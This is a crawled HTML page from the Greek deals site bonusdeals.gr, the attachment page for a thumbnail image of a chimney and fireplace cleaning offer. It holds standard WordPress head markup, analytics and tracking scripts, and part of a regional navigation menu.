

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CE%B5%CF%83%CF%84%CE%AF%CE%B1%CF%82-%CE%BA%CE%B1%CE%BC%CE%B9%CE%BD%CE%AC%CE%B4%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-1-2-%CF%84%CE%B6%CE%AC/thumb_kappos_tzaki_001/
body_size: 35355
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>thumb_kappos_tzaki_001 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="thumb_kappos_tzaki_001 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/καθαρισμός-εστίας-καμινάδας-για-1-2-τζά/thumb_kappos_tzaki_001/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CE%B5%CF%83%CF%84%CE%AF%CE%B1%CF%82-%CE%BA%CE%B1%CE%BC%CE%B9%CE%BD%CE%AC%CE%B4%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-1-2-%CF%84%CE%B6%CE%AC/thumb_kappos_tzaki_001" />
	<meta property="og:image:width" content="328" />
	<meta property="og:image:height" content="197" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CE%B5%CF%83%CF%84%CE%AF%CE%B1%CF%82-%CE%BA%CE%B1%CE%BC%CE%B9%CE%BD%CE%AC%CE%B4%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-1-2-%CF%84%CE%B6%CE%AC/thumb_kappos_tzaki_001/","url":"https://www.bonusdeals.gr/deal/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CE%B5%CF%83%CF%84%CE%AF%CE%B1%CF%82-%CE%BA%CE%B1%CE%BC%CE%B9%CE%BD%CE%AC%CE%B4%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-1-2-%CF%84%CE%B6%CE%AC/thumb_kappos_tzaki_001/","name":"thumb_kappos_tzaki_001 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CE%B5%CF%83%CF%84%CE%AF%CE%B1%CF%82-%CE%BA%CE%B1%CE%BC%CE%B9%CE%BD%CE%AC%CE%B4%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-1-2-%CF%84%CE%B6%CE%AC/thumb_kappos_tzaki_001/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CE%B5%CF%83%CF%84%CE%AF%CE%B1%CF%82-%CE%BA%CE%B1%CE%BC%CE%B9%CE%BD%CE%AC%CE%B4%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-1-2-%CF%84%CE%B6%CE%AC/thumb_kappos_tzaki_001/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2019/10/thumb_kappos_tzaki_001.png","datePublished":"2019-10-24T07:01:16+00:00","dateModified":"2019-10-24T07:01:16+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CE%B5%CF%83%CF%84%CE%AF%CE%B1%CF%82-%CE%BA%CE%B1%CE%BC%CE%B9%CE%BD%CE%AC%CE%B4%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-1-2-%CF%84%CE%B6%CE%AC/thumb_kappos_tzaki_001/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CE%B5%CF%83%CF%84%CE%AF%CE%B1%CF%82-%CE%BA%CE%B1%CE%BC%CE%B9%CE%BD%CE%AC%CE%B4%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-1-2-%CF%84%CE%B6%CE%AC/thumb_kappos_tzaki_001/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CE%B5%CF%83%CF%84%CE%AF%CE%B1%CF%82-%CE%BA%CE%B1%CE%BC%CE%B9%CE%BD%CE%AC%CE%B4%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-1-2-%CF%84%CE%B6%CE%AC/thumb_kappos_tzaki_001/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2019/10/thumb_kappos_tzaki_001.png","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2019/10/thumb_kappos_tzaki_001.png","width":328,"height":197},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CE%B5%CF%83%CF%84%CE%AF%CE%B1%CF%82-%CE%BA%CE%B1%CE%BC%CE%B9%CE%BD%CE%AC%CE%B4%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-1-2-%CF%84%CE%B6%CE%AC/thumb_kappos_tzaki_001/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Καθαρισμός Εστίας &#038; Καμινάδας για 1-2 Τζάκια, Χωρίς Χρήση Χημικών","item":"https://www.bonusdeals.gr/deal/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b5%cf%83%cf%84%ce%af%ce%b1%cf%82-%ce%ba%ce%b1%ce%bc%ce%b9%ce%bd%ce%ac%ce%b4%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-1-2-%cf%84%ce%b6%ce%ac/"},{"@type":"ListItem","position":3,"name":"thumb_kappos_tzaki_001"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1086993" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1086993' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25b5%25cf%2583%25cf%2584%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25bc%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25b4%25ce%25b1%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-1-2-%25cf%2584%25ce%25b6%25ce%25ac%2Fthumb_kappos_tzaki_001%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25b5%25cf%2583%25cf%2584%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25bc%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25b4%25ce%25b1%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-1-2-%25cf%2584%25ce%25b6%25ce%25ac%2Fthumb_kappos_tzaki_001%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1086993 attachmentid-1086993 attachment-png">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
